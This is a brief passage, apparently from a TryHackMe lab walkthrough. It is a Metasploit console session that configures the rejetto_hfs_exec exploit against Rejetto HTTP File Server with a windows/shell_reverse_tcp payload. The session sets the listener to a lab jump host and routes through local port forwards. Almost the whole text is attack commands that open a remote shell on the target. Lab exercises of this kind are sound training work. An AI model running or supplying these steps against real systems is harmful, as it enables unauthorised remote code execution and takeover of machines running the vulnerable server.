 AttackBox
user@AttackBox$ msfconsole
msf6 > use rejetto_hfs_exec
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/shell_reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost thmjmp2.za.tryhackme.com
msf6 exploit(windows/http/rejetto_hfs_exec) > set ReverseListenerBindAddress 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 7777
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvhost 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 6666
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 8888
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit